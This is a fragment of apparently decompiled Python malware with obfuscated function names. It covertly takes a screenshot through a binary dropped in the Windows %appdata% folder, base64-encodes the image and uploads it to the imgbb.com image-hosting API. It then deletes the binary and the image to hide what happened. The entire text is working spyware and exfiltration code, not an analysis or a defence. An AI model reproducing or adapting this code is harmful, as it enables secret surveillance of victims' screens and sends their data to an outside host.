 def bgfhfghggrydss(id='dfffdfdgrrhh'):
    now = datetime.now()
    dvnhhqertbvvfkl(environ['appdata'] + '\\temp3.tmp', id)
    qtypasadfzxc(t1)
    sleep(2)
    cmd = 'start %appdata%\\' + u1 + ' savescreenshot %appdata%\\' + img
    print(cmd)
    xvfdgytrynmsdfdszxc(cmd)
    with open(environ['appdata'] + '\\' + img, 'rb') as (file):
        url = 'https://api.imgbb.com/1/upload'
        payload = {'key':ddrtrtrtrtetecvcdfdfdee(fk),
         'image':b64encode(file.read()),
         'name':content1[:7] + now.strftime('%H:%M')}
        res = post(url, payload)
    delcmd = 'del %appdata%\\' + u1 + '& del %appdata%\\' + img
    xvfdgytrynmsdfdszxc(delcmd)